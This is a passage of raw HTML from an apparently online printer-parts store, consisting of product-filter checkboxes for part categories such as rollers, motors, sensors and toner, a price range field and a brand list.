class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_697d70ff5b0ef" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_697d70ff5c37f prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select 